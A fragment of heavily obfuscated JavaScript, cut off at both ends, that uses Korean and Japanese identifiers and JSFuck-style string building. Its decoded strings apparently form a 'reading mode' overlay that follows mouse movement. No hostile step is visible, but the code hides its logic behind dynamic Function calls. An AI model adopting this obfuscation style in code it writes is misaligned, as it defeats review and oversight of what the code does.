'+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+다가+う+다나+あ+나う+' '+う+(33)[가](34)+다あ+가가+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+"'"+あ+다あ+([][다]+[])[23]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다あ+あ+' '+'='+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+'-'+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+가다+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+가가+다あ+い+다あ+가う+나あ+':'+' '+나가+다あ+(33)[가](34)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+가う+(25)[가](30)+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+나가+い+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+다あ+あ+い+(17)[가](20)+':'+' '+'1'+'0'+'0'+'%'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+う+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+':'+' '+'3'+(25)[가](30)+(33)[가](34)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+다나+가다+(20)[가](21)+(([]+[])[나]+[])[14]+다가+가う+나い+나あ+あ+':'+' '+다가+(([]+[])[나]+[])[14]+다다+다나+'('+'1'+'6'+'2'+','+' '+'2'+'1'+'2'+','+' '+'9'+'4'+','+' '+'0'+'.'+'9'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+다가+あ+う+다가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+(33)[가](34)+'-'+가가+(17)[가](20)+다나+あ+가う+(32)[가](33)+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+나い+い+가い+다あ+나あ+う+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(35)[가](36)+'-'+다あ+나あ+あ+う+(33)[가](34)+':'+' '+'9'+'9'+'9'+'9'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+다あ+나あ+い+う+다가+'-'+う+([][다]+[])[23]+う+나あ+い+가가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다나+(25)[가](30)+(25)[가](30)+う+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+다あ+가い+あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+あ+あ+' '+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가い+다あ+가가+い+う+나あ+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+い+가う+(25)[가](30)+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+う+'.'+가다+가い+다あ+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+다가+う+다나+い+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' 